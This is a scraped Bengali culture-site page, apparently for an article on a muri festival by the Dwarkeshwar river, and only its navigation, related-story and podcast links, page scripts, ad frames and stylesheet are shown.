								<a  rel="tags@@our-bengal/alipurduar" href="https://www.bongodorshon.com/tags/our-bengal/alipurduar" class="story_category ">আলিপুরদুয়ার </a>
												
								<a  rel="tags@@our-bengal/west-midnapore" href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore" class="story_category ">পশ্চিম মেদিনীপুর</a>
												
								<a  rel="tags@@our-bengal/coochbehar" href="https://www.bongodorshon.com/tags/our-bengal/coochbehar" class="story_category ">কোচবিহার</a>
												
								<a  rel="tags@@our-bengal/jalpaiguri" href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri" class="story_category ">জলপাইগুড়ি </a>
												
								<a  rel="tags@@our-bengal/pashchim-burdwan" href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan" class="story_category ">পশ্চিম বর্ধমান</a>
												
								<a  rel="tags@@our-bengal/kalimpong" href="https://www.bongodorshon.com/tags/our-bengal/kalimpong" class="story_category ">কালিম্পং</a>
												
								<a  rel="tags@@our-bengal/bangladesh" href="https://www.bongodorshon.com/tags/our-bengal/bangladesh" class="story_category ">বাংলাদেশ</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/dwarkeshwar-riverside-became-muri-festival" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@lalgarh-nagarvan-bishnupur-an-endeavour-by-the-forest-department-west-bengal" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/lalgarh-nagarvan-bishnupur-an-endeavour-by-the-forest-department-west-bengal">
										<img src="https://www.bongodorshon.com/uploads/story_image/lalgarh-nagarvan-bishnupur-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>লালগড় নগরবন : বাঁকুড়া-বিষ্ণুপুর পর্যটনের নবতম সংযোজন</p>
" id="story@@lalgarh-nagarvan-bishnupur-an-endeavour-by-the-forest-department-west-bengal" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/lalgarh-nagarvan-bishnupur-an-endeavour-by-the-forest-department-west-bengal">
										লালগড় নগরবন : বাঁকুড়া-বিষ্ণুপুর পর্যটনের নবতম সংযোজন
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@after-gi-recognition-of-motichur-laddu-from-bishnupur-a-peal-seed-peeling-machine-is-being-installed" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/after-gi-recognition-of-motichur-laddu-from-bishnupur-a-peal-seed-peeling-machine-is-being-installed">
										<img src="https://www.bongodorshon.com/uploads/story_image/after-gi-recognition-of-motichur-laddu-from-bishnupur-a-piyal-seed-peeling-machine-is-being-installed.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বিষ্ণুপুরের মতিচুরের লাড্ডুর জিআই স্বীকৃতির পর বসছে পিয়াল-বীজের খোসা ছাড়ানোর মেশিন</p>
" id="story@@after-gi-recognition-of-motichur-laddu-from-bishnupur-a-peal-seed-peeling-machine-is-being-installed" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/after-gi-recognition-of-motichur-laddu-from-bishnupur-a-peal-seed-peeling-machine-is-being-installed">
										বিষ্ণুপুরের মতিচুরের লাড্ডুর জিআই স্বীকৃতির পর বসছে পিয়াল-বীজের খোসা ছাড়ানোর মেশিন
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@beej-utsav-and-organic-farming-fair-2025-organized-in-bankura" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/beej-utsav-and-organic-farming-fair-2025-organized-in-bankura">
										<img src="https://www.bongodorshon.com/uploads/story_image/beej-utsav-and-organic-farming-fair-2025-organized-in-bankura-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>সুস্থায়ী কৃষি ও কৃষকদের অবস্থান বোঝাতে বাঁকুড়ায় বীজ উৎসব ও জৈব কৃষি মেলা</p>
" id="story@@beej-utsav-and-organic-farming-fair-2025-organized-in-bankura" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/beej-utsav-and-organic-farming-fair-2025-organized-in-bankura">
										সুস্থায়ী কৃষি ও কৃষকদের অবস্থান বোঝাতে বাঁকুড়ায় বীজ উৎসব ও জৈব কৃষি মেলা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@bankura-a-mukutmanipur-a-queen-of-bengal" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/bankura-a-mukutmanipur-a-queen-of-bengal">
										<img src="https://www.bongodorshon.com/uploads/story_image/mukutmanipur-travel-vlog-bd.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>মুকুটমণিপুর : রাঢ়বঙ্গের রানি</p>
" id="story@@bankura-a-mukutmanipur-a-queen-of-bengal" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-a-mukutmanipur-a-queen-of-bengal">
										মুকুটমণিপুর : রাঢ়বঙ্গের রানি
										</a>
									</div>
																	
							</li>
								
						</ul>
												
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/dwarkeshwar-riverside-became-muri-festival',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/responsiveadv.html
body_size: 442
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive adv -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="9925241813"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdstip2.html
body_size: 439
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bdstip2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="7688470028"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F-xjMtUyXyEPFlgE-cyXnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764591942892');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FkaPH2C9jaNyrg2ens3PMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764591942892');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YKJYuM2G9bPoIm6UcR4DTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764591943030');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ukbKptK4VP8ZfRibu4kDFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764591943127');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/style.css?v=18
body_size: 61619
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {

	margin: 0;

	padding: 0;

	border: 0;

	outline: 0;

	font-size: 100%;

	vertical-align: baseline;

	background: transparent;

}

body{
  overflow: inherit !important;
}
@font-face{font-family: 'SolaimanLipi';

	src: url('font/SolaimanLipi.eot');

	src: url('font/SolaimanLipi.eot') format('embedded-opentype'),

	url('font/SolaimanLipi.woff') format('woff'),

	url('font/SolaimanLipi.ttf') format('truetype');

}



body {

	line-height: 1;

	font-family: 'SolaimanLipi';

	font-size: 16px;

	color: #969b9e;

	line-height: 26px;

}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {

	display: block;

}

ul, li {

	list-style-type: none;

}

nav ul {

	list-style: none;

}

a {

	-webkit-transition: all 0.7s ease;/* Safari 3.2+, Chrome */

	-moz-transition: all 0.7s ease;/* Firefox 4-15 */

	-o-transition: all 0.7s ease;/* Opera 10.5-12.00 */

	transition: all 0.7s ease;/* Firefox 16+, Opera 12.50+ */

}

ul {

	padding: 0px;

	margin: 0px;

	list-style-type:none;

}

a:hover, a:focus {

	text-decoration: none;

	outline: none;

}

img {

	font-size: 0;

	line-height: 0;

	border: none;

	display: block;

	max-width: 100%;

}

.clear {

	clear: both;

}

body .nopad{ padding:0;}

body .noPadLeft{ padding-left:0;}

body .noPadRight{ padding-right:0;}

/*----Home page start------*/

#page {

	padding: 0px;

	margin: 0px;

}

.header{ padding:0; margin:0;}

.headerTop{

	min-height:90px; width:100%; padding:5px 0 ; margin:0;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#272727+0,000000+100 */

background:  #fff;

}

/*.logo img{ width:150px;}*/

.contactInfo ul{ padding:0; margin:25px 0px 0px 0px; float:right;}

.contactInfo ul li{ display:inline-block; font-size:15px; line-height:25px; color:#fff; font-weight:normal; background:url(images/divider.jpg) no-repeat right 8px; padding-right:15px; padding-left:12px;}

.contactInfo ul li:first-child{ padding-left:0;}

.contactInfo ul li:last-child{ background:none;}

.contactInfo ul li span{ color:#6fa835; padding-right:3px;}

.contactInfo ul li  a{ color:#fff;}

.contactInfo ul li  a:hover{ color:#d9ffb4;}

.socialLinks ul{ padding-right:35px; float:right; margin:25px 0px 0px 0px;}

.socialLinks ul li{ display:inline-block; margin-left:10px;}

.socialLinks ul li a:hover{ opacity:0.6;}

#menu{ background:rgb(255,255,255);}
#menu .tofixed {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 1070;
}

#menu .navbar-brand{ display:none;}

#menu .navbar-default { border-top: 1px solid rgb(231,231,231); background-color: #066543 }

#menu .navbar-nav{ width:100%; text-align:center;}

#menu .navbar-nav > li{ display:inline-block; float:none;}

#menu .navbar-nav > li a{ padding-left:45px; padding-right:45px; font-size:22px; color:#fff;}

#menu  .navbar{ margin-bottom:0;}

#menu .navbar-default .navbar-nav > .active > a,  #menu .navbar-default .navbar-nav > .active > a:focus, #menu .navbar-default .navbar-nav > .active > a:hover, #menu .navbar-nav > li a:hover{  background: #9c460a ; color:#fff;}



/* dropdown menu css start */

.nav > li { display: block; position: relative; }

.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }

.sf-menu li { position: relative; }

.sf-menu ul { position: absolute; display: none; top: 100%; left: 0px; z-index: 99; padding: 0px; margin: 0px; }

.sf-menu > li { float: left; }

.sf-menu li:hover > ul, .sf-menu li.sfHover > ul { display: block; }

.sf-menu a { display: block; position: relative; }

.sf-menu ul ul { top: 0; left: 100%; }

/*** DEMO SKIN ***/

.sf-menu { float: left; }

.sf-menu ul { background: #9c460a; width:200px; }

.sf-menu li ul li a { background: #9c460a; color: #fff; /*padding: 4px 12px 4px 33px !important;*/ text-align: left !important; border-bottom: 1px solid rgb(147, 149, 152);  }

.sf-menu li ul li a:hover { color: #fff !important; }

.sf-menu a { padding: 7px 20px; text-decoration: none; zoom: 1; }

.sf-menu a { color: #13a; }

